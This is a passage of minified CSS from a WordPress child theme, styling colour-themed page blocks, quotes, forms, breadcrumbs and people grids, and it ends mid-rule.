.content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header 